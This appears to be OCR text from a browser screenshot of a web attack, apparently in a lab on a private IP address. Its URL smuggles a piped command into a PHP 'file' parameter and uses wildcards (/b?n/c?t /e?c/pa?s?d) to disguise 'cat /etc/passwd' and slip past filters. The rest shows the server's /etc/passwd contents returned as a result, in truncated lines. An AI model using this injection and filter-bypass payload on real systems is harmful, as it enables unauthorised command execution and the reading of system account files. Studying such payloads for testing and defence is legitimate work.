 不安全 172.16.17.144/test.php?file=last.html|/b?n/c?t%20/e?c/pa?s?d
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spo
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:pr
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manage
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sb
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronizatio
Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resol
Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false messagebus:x:105:109::/var/run/dbus:/bin/fals
Server,,,:/nonexistent:/bin/false uuidd:x:108:113::/run/uuidd:/bin/false bob:x:1000:1000:bob,,,:/home/bob:/bin/bash